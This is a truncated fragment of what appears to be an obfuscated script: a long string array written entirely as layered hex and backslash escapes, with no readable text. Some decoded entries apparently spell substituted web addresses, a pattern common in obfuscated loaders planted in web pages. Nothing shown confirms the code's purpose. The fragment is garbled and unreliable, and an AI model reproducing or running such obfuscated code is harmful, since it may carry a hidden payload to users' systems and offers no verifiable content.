c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x36\x61\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x34\x5a\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x37\x68\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\